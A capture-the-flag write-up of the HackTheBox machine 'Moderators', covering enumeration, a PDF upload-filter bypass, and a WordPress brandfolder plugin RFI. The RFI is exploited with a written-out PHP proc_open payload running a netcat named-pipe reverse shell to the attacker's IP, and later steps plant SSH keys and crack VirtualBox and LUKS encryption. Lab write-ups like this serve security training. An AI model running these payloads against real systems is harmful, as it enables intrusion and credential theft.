HackTheBox Writeup: Moderators
Enumeration via Nmap
Begin the enumeration and recon process with nmap:
 There are 2 open ports on the Ubuntu machine:
- port 22: OpenSSH service
- port 80: Apache 2.4.41
Browse the web application
Fire up Burp Suite and browse the web application to look for potential attack vectors. We stumble upon a blog, which contains links to some reports on the /reports.php endpoint.

There are 4 reports which are linked on the blog. But what about potential reports that aren’t linked on a blog post?

Generate a quick 4 digit wordlist [0 - 9999] and fuzz the missing report IDs via wfuzz:
wfuzz -c -z file,/home/white/hackthebox/moderators/num.txt --hw 417 "http://10.10.11.173/reports.php?report=FUZZ"
We get some results back:
 Oddly enough, report #9798 has a entry “LOGS” that stands our and which redirects to a blank page.
 Notice the md5 hash here, maybe we can decrypt it?
 It seems that the report ID is hashed with md5 and used to store some logs.
Perform content discovery to look for potential interesting files.
Logs are usually kept as txt or pdf files. wfuzz returns a hit for /logs/<md5-hash>/logs.pdf.
The logfile reveals an file upload endpoint:

 If we try to upload a PHP file without changing the Content-Type, the application will throw an error
 Only PDF files are allowed!.
File Upload Bypass
We somehow gotta bypass the file upload functionality… https://book.hacktricks.xyz/pentesting-web/file-upload

Be sure to change the filename to .pdf.php, the Content-Type to application/pdf and add the magic byte %PDF-1.5 to the beginning of the request and *%%EOF at the end, to bypass the application logic.

 Et voila! We uploaded our malicious PHP file successfully:
 Set up a netcat listener on the attacking machine browse to the uploaded PHP reverse shell.
Foothold: www-data / Brandfolder
We got our foothold and now operate as www-data. Enumerate the machine, but before that upgrade the shell to a fully-interactive TTY with python’s pty module.
 First, check

 /var/www/html/logs/report_log_upload.php to see the various checks preformed against the uploaded file.
Here it checks for the correct magic byte via the file command:
 And several other checks:
- Content-Type: application/pdf
- file name ends in .pdf
Check for running processes:
ps aux | grep lexi
There is a startup.sh script which invokes a PHP development server on port 8080 hosting a Wordpress instance.

 The Wordpress instance is located in /opt/site.new and runs different plugins.
One of the plugins, brandfolder, is vulnerable to LFI/RFI.
The Wordpress instance is located in /opt/site.new and runs different plugins.
One of the plugins, brandfolder, is vulnerable to LFI/RFI.
 Search the plugin on Searchsploit and we find a public PoC:

The Proof Of Concept is pretty simple:
http://localhost/wp/wp-content/plugins/brandfolder/callback.php?wp_abspath=<LFI/RFI>
Now, let’s find a suitable place to put our malicious shell code and we should be good to go.
Since there are multiple disabled PHP functions (system, exec, shell_exec, etc.), we have to use proc_open. (Check phpinfo.php)
See here: https://www.php.net/manual/en/function.proc-open.php
Create a wp-load.php in /var/www/html/logs/uploads/wp, like so:
<?php
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to
);

$cwd = '/tmp';
$env = array('some_option' => 'aeiou');

$process = proc_open('sh', $descriptorspec, $pipes, $cwd, $env);

if (is_resource($process)) {
    // $pipes now looks like this:
    // 0 => writeable handle connected to child stdin
    // 1 => readable handle connected to child stdout
    // Any error output will be appended to /tmp/error-output.txt

    fwrite($pipes[0], 'rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.1 1337 >/tmp/f');
    fclose($pipes[0]);

    echo stream_get_contents($pipes[1]);
    fclose($pipes[1]);

    // It is important that you close any pipes before calling
    // proc_close in order to avoid a deadlock
    $return_value = proc_close($process);

    echo "command returned $return_value\n";
}
?>
Then, in that folder create /wp-admin/includes/ and the 4 required files (file.php, image.php, media.php and post.php) referenced in the callback.php file. (see require_once)
Set up a netcat listener on our end and execute the PoC locally in the context of the Wordpress instance to call our malicious script.
curl 127.0.0.1:8080/wp-content/plugins/brandfolder/callback.php?wp_abspath=/var/www/html/logs/uploads/wp/
Post Exploitation: Lexi / Encryption.php
To establish a more stable shell, copy our SSH public key to /home/lexi/.ssh/authorized_keys and login via SSH.

Next, take a look at wp-config.php to get hold of the MySQL credentials:
There are some interesting hashes, which can be updated and replaced with our own md5 hash to gain access to wordpress. We won’t update any database information, since it we would not gain anything.
 There is another interesting table
 wp_pms_passwords, which contains the SSH key for the user john:
 But after base64-decoding the messsage, we realize that the content is encrypted with AES-256-CBC.
Fortunately, we also find a encrypt key in the database:
 …and have access to the source code of the “Passwords Manager” plugin:

/opt/site.new/wp-content/plugins/passwords-manager/include/Encryption.php
Provide the decrypt function the encrypted string, which contains the ciphertext, the salt and the iv and the encrypt key, we previously dumped from the database.
Grab a copy of the Encryption.php file, modify it a bit and pass the required value, so we get the cleartext SSH key of user john.
Something like that:
    // Encryption.php
    // decrypt()
    // ...

    function decryptMe(){

        $cipher = <ENCRYPTED MESSAGE>;
        $key = <ENCRYPTION KEY>;

        $decrypted=$this->decrypt($cipher,$key);
        echo $decrypted;
        }

    }
        $encryption= new Encryption();
        $encryption->decryptMe();
Run the script locally via:
php Encryption.php
…and we get john’s SSH key:
 We’re making progress – slowly but surely!
Post exploitation: John / Encrypted vdi file
john’s home directory contains two folders:
- /scripts: a bunch of random scripts

- /stuff: some chat logs talking about VMs and a VBOX folder
 …and coincidentally, there is a VBOX folder containing:
- 2019-08-01.vbox: XML 1.0 document
- 2019.vdi: VirtualBox Disk Image

The VBox file contains VM information – when a user sets an encryption password a new element gets added within the HardDisk element:
 The KeyStore is encoded in Base64 and contains all necessary information:
 See here for more information.
Our goal is to crack the encryption password of the vbox file via
See here for more information.

Our goal is to crack the encryption password of the vbox file via pyvboxdie-cracker.
See here: https://github.com/axcheron/pyvboxdie-cracker
And after a few seconds we get a hit:
 Next, edit the
 *.vbox file, like so:
<?xml version="1.0"?>
<!--
** DO NOT EDIT THIS FILE.
** If you make changes to this file while any VirtualBox related application
** is running, your changes will be overwritten later, without taking effect.
** Use VBoxManage or the VirtualBox Manager GUI to make changes.
-->
<VirtualBox xmlns="http://www.virtualbox.org/" version="1.16-windows">
<Machine uuid="{528b3540-b8be-4677-b43f-7f4969137747}" name="Moderator 1" OSType="Ubuntu_64" snapshotFolder="Snapshots" lastStateChange="2022-08-11T19:20:46Z">
<MediaRegistry>
<HardDisks>
<HardDisk uuid="{12b147da-5b2d-471f-9e32-a32b1517ff4b}" location="./2019.vdi" format="VDI" type="Normal">
<Property name="CRYPT/KeyId" value="Moderator 1"/>
<Property name="CRYPT/KeyStore" value="U0NORQABQUVTLVhUUzI1Ni1QTEFJTjY0AAAAAAAAAAAAAAAAAABQQktERjItU0hB MjU2AAAAAAAAAAAAAAAAAAAAAAAAAEAAAADssBk3IXYOVlXkLWlDd8JCJ8ZUN8FC kVQY8Ovl9vXMMyAAAABu5KwY/KgMH20LHptIADnZJ6gRrgSFLm+s6eJEaJx+ziBO AAByl/CysecMVxqIA8QKkYqCcCT+RiMz7PJCBnJ+/oGFI2DqAABAAAAAKGFz0b7a q8cFTdpSCXUCgvz+yFWcIi1i2jYow1/CS0CEEATdrtbMxzzANgoenuThAceBWSUQ FqJ4CioY8Qm3BA=="/>
</HardDisk>
</HardDisks>
</MediaRegistry>
<ExtraData>
<ExtraDataItem name="GUI/LastCloseAction" value="PowerOff"/>
<ExtraDataItem name="GUI/LastGuestSizeHint" value="2560,1335"/>
<ExtraDataItem name="GUI/LastNormalWindowPosition" value="0,23,640,480,max"/>
</ExtraData>
<Hardware>
<CPU count="2">
<PAE enabled="false"/>
<LongMode enabled="true"/>
<X2APIC enabled="true"/>
<HardwareVirtExLargePages enabled="true"/>
</CPU>
<Memory RAMSize="2048"/>
<HID Pointing="USBTablet"/>
<Boot>
<Order position="1" device="Floppy"/>
<Order position="2" device="HardDisk"/>
<Order position="3" device="DVD"/>
<Order position="4" device="None"/>
</Boot>
<Display controller="VMSVGA" VRAMSize="128" accelerate3D="true"/>
<BIOS>
<IOAPIC enabled="true"/>
<SmbiosUuidLittleEndian enabled="true"/>
</BIOS>
<USB>
<Controllers>
<Controller name="OHCI" type="OHCI"/>
<Controller name="EHCI" type="EHCI"/>
</Controllers>
</USB>
<Network>
<Adapter slot="0" enabled="true" MACAddress="08002799F7EC" type="82540EM">
<NAT/>
</Adapter>
</Network>
<AudioAdapter codec="AD1980" driver="DirectSound" enabled="true" enabledIn="false"/>
<RTC localOrUTC="UTC"/>
<Clipboard/>
<GuestProperties>
<GuestProperty name="/VirtualBox/GuestAdd/HostVerLastChecked" value="6.1.34" timestamp="1657117437893678100" flags=""/>
<GuestProperty name="/VirtualBox/GuestAdd/Revision" value="150636" timestamp="1657117380950198406" flags=""/>
<GuestProperty name="/VirtualBox/GuestAdd/Version" value="6.1.34" timestamp="1657117380950198404" flags=""/>
<GuestProperty name="/VirtualBox/GuestAdd/VersionExt" value="6.1.34" timestamp="1657117380950198405" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/Net/0/MAC" value="08002799F7EC" timestamp="1657117380952151105" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/Net/0/Name" value="enp0s3" timestamp="1657117380952151107" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/Net/0/Status" value="Up" timestamp="1657117380952151106" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/Net/0/V4/Broadcast" value="10.0.2.255" timestamp="1657117380952151103" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/Net/0/V4/IP" value="10.0.2.15" timestamp="1657117380952151102" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/Net/0/V4/Netmask" value="255.255.255.0" timestamp="1657117380952151104" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/Net/Count" value="1" timestamp="1657117646084736900" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/OS/Product" value="Linux" timestamp="1657117380950198400" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/OS/Release" value="5.15.0-40-generic" timestamp="1657117380950198401" flags=""/>
<GuestProperty name="/VirtualBox/GuestInfo/OS/Version" value="#43-Ubuntu SMP Wed Jun 15 12:54:21 UTC 2022" timestamp="1657117380950198402" flags=""/>
<GuestProperty name="/VirtualBox/HostInfo/DekMissing" value="1" timestamp="1660245560293252500" flags="RDONLYGUEST"/>
<GuestProperty name="/VirtualBox/HostInfo/GUI/LanguageID" value="es_ES" timestamp="1660245647071532000" flags=""/>
</GuestProperties>
</Hardware>
<StorageControllers>
<StorageController name="AHCI" type="AHCI" PortCount="3" useHostIOCache="false" Bootable="true" IDE0MasterEmulationPort="0" IDE0SlaveEmulationPort="1" IDE1MasterEmulationPort="2" IDE1SlaveEmulationPort="3">
<AttachedDevice type="HardDisk" hotpluggable="false" port="0" device="0">
<Image uuid="{12b147da-5b2d-471f-9e32-a32b1517ff4b}"/>
</AttachedDevice>
</StorageController>
</StorageControllers>
<VideoCapture options="vc_enabled=true,ac_enabled=true,ac_profile=med" fps="25"/>
</Machine>
</VirtualBox>

Severals changes need be made to the file, otherwise we can’t import it. We add the virtual machine to VirtualBox. But before we proceed, install the VirtualBox Extension Pack.
Add the vbox file to VirtualBox. Change Disk Encryption > Enable Disk Encryption and enter the cracked password.
Next step is to mount /dev/sda volume to /dev/shm:
sudo mount /dev/sda /dev/shm
To crack the password of the LUKS encrypted volume, we need to use another tool called bruteforce-luks: See here: https://github.com/glv2/bruteforce-luks
./bruteforce-luks-static-linux-amd64 -f /opt/SecLists/rockyou.txt /dev/sda
Once we mount the volume, we see a bunch of scripts – the one we are interested in – distro_update.sh contains john’s local password.
echo "Installing updates.."
passwd='$_THE_best_**********'
echo $passwd|sudo apt-get update
<---snipped--->

Run sudo -l and user john is able to run any command in the context of root.
Conclusion
The foothold was established as www-data via a file upload bypass, we then used a local file inclusion vuln in a Wordpress plugin to further escalate our privileges. During post-exploitation we found some SSH credentials and an encrypted VDI file that contains a LUKS encrypted volume that holds the password for the effective root user.